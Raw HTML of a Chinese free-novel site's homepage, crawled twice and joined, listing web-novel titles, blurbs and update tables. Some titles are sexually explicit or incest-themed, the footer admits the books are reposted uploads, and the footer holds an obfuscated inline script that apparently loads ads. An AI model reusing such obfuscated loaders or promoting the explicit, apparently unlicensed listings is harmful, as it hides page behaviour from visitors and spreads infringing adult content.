href="/xs/befm.html" title="松风吹解带">松风吹解带</a>/江笑语</li><li><a href="/xs/VTY.html" title="废材二小姐：庶女修仙-废材二小姐：凤逆天下">废材二小姐：庶女修仙-废材二小姐：凤逆天下</a>/苏格微</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/TxN.html" target="_blank" title="都市风流邪少"><img data-lazy="//cdn.lelesw.com/upfile/A/N2vS.jpg?sm" alt="都市风流邪少" author="木石山水" /></a></div><dl><dt><a href="/xs/TxN.html" title="都市风流邪少">都市风流邪少</a></dt><dd>海归吊丝一枚，无节操无下限，却每每翻身逆袭，扮猪吃老虎唱大戏！美女，狠狠推倒！敌人，温柔踩爆！ 这是一...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/b61Z.html" title="小祖宗（作者：聪明理达）">小祖宗（作者：聪明理达）</a>/聪明理达</li><li><a href="/xs/bd4H.html" title="戏精守护者">戏精守护者</a>/五军</li><li><a href="/xs/bfEj.html" title="绝美女教师">绝美女教师</a>/红眉道人</li><li><a href="/xs/aM4j.html" title="甜涩心动">甜涩心动</a>/琬音</li><li><a href="/xs/869636586.html" title="逍遥兵王">逍遥兵王</a>/炫龙</li><li><a href="/xs/hPif.html" title="全娱乐圈跪求复婚">全娱乐圈跪求复婚</a>/凉皮就面包</li><li><a href="/xs/hTp1.html" title="不二之臣">不二之臣</a>/不止是颗菜</li><li><a href="/xs/bvwC.html" title="原配攻略地狱模式">原配攻略地狱模式</a>/梦里闲人</li><li><a href="/xs/ThrE.html" title="超品透视">超品透视</a>/李闲鱼</li><li><a href="/xs/a6AJ.html" title="我被病弱疯美人标记了">我被病弱疯美人标记了</a>/亦安初</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/xs/wTH2.html" target="_blank" title="独宠"><img data-lazy="//cdn.lelesw.com/upfile/q/dNg.jpg?sm" alt="独宠" author="阿白不白" /></a></div><dl><dt><a href="/xs/wTH2.html" title="独宠">独宠</a></dt><dd>遇到禾生之前，沈灏从未觉得儿女情长有何乐趣，女人对于他而言，是一碰就晕的存在。遇到禾生之后，沈灏发现，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/avFY.html" title="捡到温柔御姐gl">捡到温柔御姐gl</a>/易屈</li><li><a href="/xs/wDpa.html" title="伪装绿茶后成了万人迷">伪装绿茶后成了万人迷</a>/逆鱼陛下</li><li><a href="/xs/hbDu.html" title="星际之佛系女配">星际之佛系女配</a>/尖尖刺</li><li><a href="/xs/aDQn.html" title="（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹">（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹</a>/teasweet</li><li><a href="/xs/w4br.html" title="我的大宝剑">我的大宝剑</a>/穴霸殿下</li><li><a href="/xs/badt.html" title="（HP同人）穿过你的黑发我的手">（HP同人）穿过你的黑发我的手</a>/后娘咪咪眼</li><li><a href="/xs/bCZk.html" title="鬼王嗜宠：毒妃太嚣张">鬼王嗜宠：毒妃太嚣张</a>/墨北堂</li><li><a href="/xs/YR8.html" title="江山怎胜你娇美">江山怎胜你娇美</a>/清风使</li><li><a href="/xs/wOU1.html" title="穿成偏执反派的白月光[快穿]">穿成偏执反派的白月光[快穿]</a>/城前</li><li><a href="/xs/bnsE.html" title="远古驯夫记">远古驯夫记</a>/漂羽</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/xs/1282172820.html" target="_blank" title="何以安归途"><img data-lazy="//cdn.lelesw.com/def_1282172820_38663.jpg?sm" alt="何以安归途" author="一叶行舟" /></a></div><dl><dt><a href="/xs/1282172820.html" title="何以安归途">何以安归途</a></dt><dd>每所学校都会有一个共同的传闻，即学校是建立在坟场之上，所以，学校里的灵异事件，总是会被传的神乎其神。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aMHZ.html" title="[夏五]茧之中">[夏五]茧之中</a>/藥師</li><li><a href="/xs/THnd.html" title="“植物人”缠上身">“植物人”缠上身</a>/迎君</li><li><a href="/xs/bofp.html" title="末世大回炉">末世大回炉</a>/二十二刀流</li><li><a href="/xs/ThbE.html" title="我的狼">我的狼</a>/蝴蝶法师</li><li><a href="/xs/bFWx.html" title="酆都诡域">酆都诡域</a>/爱吃桃子的猴子</li><li><a href="/xs/IEY.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a>/龙宿一</li><li><a href="/xs/294988664.html" title="我的冰山美女老婆">我的冰山美女老婆</a>/霉干菜烧饼</li><li><a href="/xs/wo9i.html" title="皇后今天被废了吗">皇后今天被废了吗</a>/林一衣</li><li><a href="/xs/h7QE.html" title="鱼龙符">鱼龙符</a>/绝歌</li><li><a href="/xs/wS8u.html" title="师妹你真逗">师妹你真逗</a>/半娄烟沙</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xs/479484184.html" target="_blank" title="从神格开始进化"><img data-lazy="//cdn.lelesw.com/upfile/q/dFQt.jpg?sm" alt="从神格开始进化" author="李别浪" /></a></div><dl><dt><a href="/xs/479484184.html" title="从神格开始进化">从神格开始进化</a></dt><dd>简介2020年1月银票大赛参赛作品季墨穿越而来，变成了一颗神格。信季墨，得永生。不管是刀枪剑戟，坦克飞...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/wDTx.html" title="男朋友是买小鱼干送的！">男朋友是买小鱼干送的！</a>/十权</li><li><a href="/xs/TheE.html" title="快递是个高危职业">快递是个高危职业</a>/柠檬马卡龙</li><li><a href="/xs/Ba2i.html" title="（JOJO同人）说好是恋爱游戏怎么变成了RPG">（JOJO同人）说好是恋爱游戏怎么变成了RPG</a>/鲨鱼子</li><li><a href="/xs/wS2k.html" title="读心发现老攻是沙雕魅魔">读心发现老攻是沙雕魅魔</a>/不定方澄</li><li><a href="/xs/wffE.html" title="在无限游戏和对家恋爱了">在无限游戏和对家恋爱了</a>/铃舟</li><li><a href="/xs/bbbI.html" title="总有刁民想吃朕">总有刁民想吃朕</a>/一袭白衣</li><li><a href="/xs/aPwu.html" title="（影视同人）怪谈瞧不起九叔，转身连夜改规则">（影视同人）怪谈瞧不起九叔，转身连夜改规则</a>/斯礼礼</li><li><a href="/xs/bsVY.html" title="（猫鼠同人）三生石">（猫鼠同人）三生石</a>/光无影</li><li><a href="/xs/88522464.html" title="池瑶张若尘">池瑶张若尘</a>/飞天鱼</li><li><a href="/xs/hwLI.html" title="璇玉录">璇玉录</a>/且刀文禾</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/xs/TsA.html" target="_blank" title="撕天"><img data-lazy="//cdn.lelesw.com/upfile/A/N3du.jpg?sm" alt="撕天" author="隐为者" /></a></div><dl><dt><a href="/xs/TsA.html" title="撕天">撕天</a></dt><dd>内容简介：神通与法宝的碰撞，各种世所罕见的天才汇集。神族，天魔族，远古大能，共同在荒古大世界上演一场波...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/bg8s.html" title="不灭天帝">不灭天帝</a>/冥路无回</li><li><a href="/xs/TRgC.html" title="师尊他五行缺德">师尊他五行缺德</a>/硕烁</li><li><a href="/xs/wEF1.html" title="非正式探险笔记">非正式探险笔记</a>/药到命无</li><li><a href="/xs/TQLT.html" title="蛇王缠身：老婆，生个蛋">蛇王缠身：老婆，生个蛋</a>/周子鱼</li><li><a href="/xs/h1nO.html" title="仙子苑">仙子苑</a>/图乖儿</li><li><a href="/xs/wBZI.html" title="穿进万人迷文的我人设崩了">穿进万人迷文的我人设崩了</a>/东施娘</li><li><a href="/xs/h81.html" title="洪荒元道">洪荒元道</a>/辕三</li><li><a href="/xs/BBod.html" title="我夫君是灭世魔头">我夫君是灭世魔头</a>/扶梦</li><li><a href="/xs/a84O.html" title="三句话，主角受为我抛弃孽徒">三句话，主角受为我抛弃孽徒</a>/折桃问酒</li><li><a href="/xs/aOkZ.html" title="病美人师尊不想洗白">病美人师尊不想洗白</a>/羽霜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[BL小说]</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/xs/hqr5/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xs/ThEm/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/xs/2116668809/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s3"><a href="/xs/1517925366/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xs/1560181534/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/xs/210982476/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/xs/634589348/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s3"><a href="/xs/376388737/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/xs/815805800/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/xs/1152827453/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s3"><a href="/xs/762849166/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s3"><a href="/xs/1147963523/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s3"><a href="/xs/778291916/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/xs/1656341004/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s3"><a href="/xs/1368807277/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s3"><a href="/xs/1230915509/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xs/1731991192/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/xs/338255096/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/xs/1621307148/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/xs/646149477/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">BL</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">其他</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">千金</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">养成</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">生活</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//lelesw.com/" target="_blank">乐乐书屋</A> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">天天书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">薇薇书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">如意书屋</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">都市仙神</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">青楼探花</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">免费书屋</a> &nbsp;|&nbsp; <a href="http://www.lelesw.com/" target="_blank" class="">在线书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/365643922/" target="_blank" class="">古代言情小说合集</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">零乐网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/blF1Z9/" target="_blank" class="">职场小说推荐</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">啦啦啦免费高清在线视频小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">les小说全收藏</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">乐乐文学网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/TCTCIz/" target="_blank" class="">盛世二婚</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">书屋小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/RCttB/" target="_blank" class="">帝医醉妃</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">琳琳书屋</a><a href="//big5.lelesw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yd1m/318.baiduhhhw"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.lelesw.com/">乐乐书屋</a>(lelesw.com) All Rights Reserved. <a href="//big5.lelesw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail@7881.png" alt="mail" /></a></p></div></div><script src="https://fastly.jsdelivr.net/gh/qunso/x@318/static/js/_init.js?318"></script><script src="https://fastly.jsdelivr.net/gh/qunso/x@318/static/www1/_common.js?318"></script><script use="8.536ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lelesw.com/?FROM=bjs&u=BJS
body_size: 9447
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>乐乐书屋-每天更新优秀的免费小说</title><meta name="keywords" content="乐乐书屋|言情小说" /><meta name="description" content="乐乐书屋(lelesw.com)：创立于2011年，提供穿越架空以及精彩小说在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="乐乐书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://fastly.jsdelivr.net/gh/qunso/x@318/static/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://fastly.jsdelivr.net/gh/qunso/x@318/static/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TJN='pv',TWMO='hk',COOKIE_PRE='5ycw1',APP_NAME='乐乐书屋',FORM_HASH='a97e919ag9e35w',TWPC='big5',MOD='',DOMA='lelesw.com',xCoverList=[],ADN='od',CDN='https://fastly.jsdelivr.net/gh/qunso/x@318/static/',TJ='H235ycw1',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lelesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="乐乐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">乐乐书屋</span><span class="slogan">lelesw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/remeng.html">排行小说</a></li><li><a href="/books/">小说分类</a></li><li><a href="/finish.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/ThkD.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/A/NdTC.jpg?sm" alt="论鬼攻的和谐生活" author="大名子" src="/vloadeUd.svg" /></a></div><dl><dt><span>大名子</span><a href="/xs/ThkD.html" title="">论鬼攻的和谐生活</a></dt><dd>文案 何易之喜欢他男神很久了，比较奇怪的是男神长年体温较冷，然而这一切都不是问题。 直到他千方百计...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/bnq0.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/e/rwp.jpg?sm" alt="清穿之太子娇妃" author="雪中回眸" src="/vloadeUd.svg" /></a></div><dl><dt><span>雪中回眸</span><a href="/xs/bnq0.html" title="">清穿之太子娇妃</a></dt><dd>云起高人气VIP完结 总点击：207232 总人气：104173 总推荐：183189 雅...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/a0xR.html" title=""><img data-lazy="//cdn.lelesw.com/def_2030879200_18210.jpg?sm" alt="江不渡" author="煤那个球" src="/vloadeUd.svg" /></a></div><dl><dt><span>煤那个球</span><a href="/xs/a0xR.html" title="">江不渡</a></dt><dd>废文完结 Tag列表：原创小说、BL、长篇、完结、古代、狗血、1v1、荤素均衡 简介：有心计狐狸攻X傻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TedO.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/7/7ho.jpg?sm" alt="重生九十年代纪事" author="YTT桃桃" src="/vloadeUd.svg" /></a></div><dl><dt><span>YTT桃桃</span><a href="/xs/TedO.html" title="">重生九十年代纪事</a></dt><dd>起点VIP完结 122.9万字|121.08万总点击|31.18万总推荐 【文案】 金牌女主播江男，被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TeHg.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/V/I3S.jpg?sm" alt="末世女重生七零年代" author="花未老" src="/vloadeUd.svg" /></a></div><dl><dt><span>花未老</span><a href="/xs/TeHg.html" title="">末世女重生七零年代</a></dt><dd>云起书院VIP完结 总点击：27925 总人气：3025 总推荐：5649...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/6wx.html" title=""><img data-lazy="//cdn.lelesw.com/def_1309182432_27800.jpg?sm" alt="穿越恋上女魔头" author="橙语墨" src="/vloadeUd.svg" /></a></div><dl><dt><span>橙语墨</span><a href="/xs/6wx.html" title="">穿越恋上女魔头</a></dt><dd>本帖最后由 月十七 于 21:54 编辑  我要赚回来。。。RP神马的=。=  我叫殷鸽...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">百合</span><span class="s2"><a href="/xs/anfY.html" title="">宫倾</a></span><span class="s5">明也</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1799151340.html" title="">每次快穿睁眼都在被啪啪（NP）</a></span><span class="s5">咖啡因</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/wOis.html" title="">男妻炼丹师</a></span><span class="s5">水晶果果</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/bt5F.html" title="">重生之“请”君入瓮</a></span><span class="s5">晚兮</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1086810028.html" title="">淫乱小镇</a></span><span class="s5">墨寒砚</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1770046554.html" title="">角色扮演之羞耻度爆棚2()</a></span><span class="s5">碎冰</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7bN.html" title="">重生初中校园：军少，限量宠</a></span><span class="s5">夏至未晚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/aEol.html" title="">万人嫌被崽带跑后清冷仙尊失控了</a></span><span class="s5">听雨江楼上</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/bJuT.html" title="">（无限恐怖同人）无限道武者路</a></span><span class="s5">饥饿2006</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7a.html" title="">异界之魔武流氓</a></span><span class="s5">新版红双喜</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/haHO.html" title="">化缘之路鬼事多</a></span><span class="s5">少忧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/biOE.html" title="">静候三餐</a></span><span class="s5">傅宝珍</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xs/TZYW.html" title="">君子有九思（网络版）</a></span><span class="s5">东奔西顾</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/wxKi.html" title="">拯救恋爱脑</a></span><span class="s5">假大骗子</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/hMeS.html" title="">名门暖婚之权爷追妻攻略/名门暖婚：权爷盛宠妻</a></span><span class="s5">月初姣姣</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1970757971.html" title="">扶摇夫人(BG肉)</a></span><span class="s5">zydzyd</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/bCnD.html" target="_blank" title="重生名门老公溺宠"><img data-lazy="//cdn.lelesw.com/upfile/L/YdU.jpg?sm" alt="重生名门老公溺宠" author="鸾烛摇曳" /></a></div><dl><dt><a href="/xs/bCnD.html" title="重生名门老公溺宠">重生名门老公溺宠</a></dt><dd>左致远曾经说：“佳音，就算你一无所有，声名狼藉，我也仍旧想要娶你。”穆佳音嫁的满心欢喜。可婚后左致远的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aQcZ.html" title="七零笨蛋美人有个大商场">七零笨蛋美人有个大商场</a>/令雾</li><li><a href="/xs/hhQU.html" title="（红楼同人）黛玉有锦鲤体质[红楼]">（红楼同人）黛玉有锦鲤体质[红楼]</a>/媱小七</li><li><a href="/xs/TbYa.html" title="导演，消消火">导演，消消火</a>/喻言时</li><li><a href="/xs/sF9.html" title="沈小姐的傲娇前夫-爱，瞬息到白首">沈小姐的傲娇前夫-爱，瞬息到白首</a>/梁小狐</li><li><a href="/xs/hVFe.html" title="豪门危情：纯属意外/豪门禁宠枕上欢">豪门危情：纯属意外/豪门禁宠枕上欢</a>/月下销魂</li><li><a href="/xs/1742385372.html" title="斗罗：开局变成小兔子拯救女神">斗罗：开局变成小兔子拯救女神</a>/黑白捣弹</li><li><a href="/xs/sUq.html" title="星光的彼端">星光的彼端</a>/青罗扇子-罗清</li><li><a href="/xs/ksW.html" title="[还珠]颠覆香妃">[还珠]颠覆香妃</a>/水红袖</li><li><a href="/xs/befm.html" title="松风吹解带">松风吹解带</a>/江笑语</li><li><a href="/xs/VTY.html" title="废材二小姐：庶女修仙-废材二小姐：凤逆天下">废材二小姐：庶女修仙-废材二小姐：凤逆天下</a>/苏格微</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/TxN.html" target="_blank" title="都市风流邪少"><img data-lazy="//cdn.lelesw.com/upfile/A/N2vS.jpg?sm" alt="都市风流邪少" author="木石山水" /></a></div><dl><dt><a href="/xs/TxN.html" title="都市风流邪少">都市风流邪少</a></dt><dd>海归吊丝一枚，无节操无下限，却每每翻身逆袭，扮猪吃老虎唱大戏！美女，狠狠推倒！敌人，温柔踩爆！ 这是一...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/b61Z.html" 